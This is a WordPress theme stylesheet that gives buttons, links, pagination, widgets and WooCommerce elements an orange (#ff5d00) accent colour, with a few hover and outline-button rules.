/* --/-- */

.navigation.posts-navigation .nav-links a,
.single-icon .spin-circle:after,
.single-icon:after,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wp-block-search__button,
.mobile-menu-right .header-search-toggle,
.blog-post .more-link,
.blog-post .read-more-link,
.header-search-popup .search-submit,
.close-style,
.menu-toggle,
.mobile-menu .dropdown > .mobi_drop > button,
.mobile-menu .dropdown.current > .mobi_drop button,
.section-title h2 span:not(.customize-partial-edit-shortcut),
.boxed-btn,
.preloader,
.header-above,
.mean-container a.meanmenu-reveal,
#search,
.service-box .devider,
.features-box h3:before,
.gallery-items div.single-item a div i,
.purchase-btn,
.team-member:after,
.team-member .inner-text:after,
.panel-heading a:before,
.meta-info,
#latest-news .post-content:before,
#latest-news .blog-post:hover .boxed-btn:before,
.section-before-border:before,
.what-we-do .devider,
.progress .progress-bar,
.page-link:hover,
.page-item.next .page-link,
.page-item.prev .page-link,
.post-new-comment .boxed-btn,
.subscribe-wrapper button,
.scrollup.boxed-btn,
button.subscribe-btn,
.widget_search button,
.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.wp-block-tag-cloud a:hover,
.wp-block-tag-cloud a:focus,
.search-icon i,
.widget-enter-mail,
.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers:hover,
.pagination .nav-links .page-numbers:focus,
.woocommerce table.shop_table th,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.wpcf7-form .wpcf7-submit,
.comment-respond .form-submit input,
table th, .sidebar .wp-block-calendar table th,
#latest-news .blog-post .post-content-inner .wp-block-search__button,
.wp-block-calendar table th,
.wp-block-file .wp-block-file__button,
.wp-block-loginout a,
.widget_product_search button,
.wp-block-button a, .post-page-numbers.current, .post-page-numbers:hover, .post-page-numbers:focus {
    background: #ff5d00;
}

.wp-block-post-terms a:hover,
.widget_contact_widget li i,
.header .widget_nav_menu .menu > li:hover > a,
.header .widget_nav_menu .menu > li.focus > a,
.mobile-menu .menu-wrap li.active > a,
.mobile-menu .menu-wrap li.current > a,
.mobile-menu .menu-wrap li > a:focus,
.mobile-menu .menu-wrap li > a:hover,
.cart-remove.deft-remove-icon a,
.header-slider h1 span,
.contact-wrapper i,
.purchase-btn i,
.popular-plan h2,
.team-member .inner-text p,
.blog-post:hover .post-title a,
.blog-post .post-title a:focus,
.blog-post .post-title a:hover,
.copyright-text a,
.copyright a,
.payment-method a i:hover,
#breadcrumb-area ul li a,
.single-exclusive:hover h3,
.masonary-meta-info li a:hover,
.comment-reply,
#contact-info .single-box i,
.coming-soon-wrapper h1 span,
.count-area ul li,
.widget a:hover,
.widget a:focus,
li.latest-news:hover h5,
.menu-primary-container ul li a:hover,
.menu-primary-container ul li:hover:before,
.recent-post:hover h6,
.days li .active,
.author-meta-det h6 a, .blog-author-social li i,
.widget_recent_entries ul li a:hover,
li.recentcomments a:hover,
.reply a, .comment-metadata time, .edit-link a,
.price span.woocommerce-Price-amount.amount,
.comment-respond .comment-reply-title,
.post-comment-area .media,
p.logged-in-as a,
#wp-calendar td a,a,
.site-first-letter,
.site-last-letter,
em, cite, q {
    color: #ff5d00;
}

.contact-wrapper,
.header-search-popup form .search-field:hover,
.header-search-popup form .search-field:focus,
.mobile-menu-right .header-search-toggle,
.menu-toggle,
.header-close-menu,
.single-partner a:hover,
.single-partner a:focus,
.page-link:hover,
.page-item.next .page-link,
.page-item.prev .page-link,
.days li .active,
.header-slider .owl-thumbs.active,
#wp-calendar td a {
    border-color: #ff5d00;    
}



.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .button:focus {
    background: #1d1a1a;
    color: #fff;
}

.wp-block-button.is-style-outline a.wp-block-button__link {
    background: transparent;
    color: #ff5d00 !important;
    border: 2px solid #ff5d00;
}

.wp-block-button.is-style-outline a:hover, .wp-block-button.is-style-outline a:focus {
    color: #fff !important;
    background: #ff5d00;
    border-color: #ff5d00;
}

.wp-block-pullquote.has-background blockquote {
    background: inherit;
}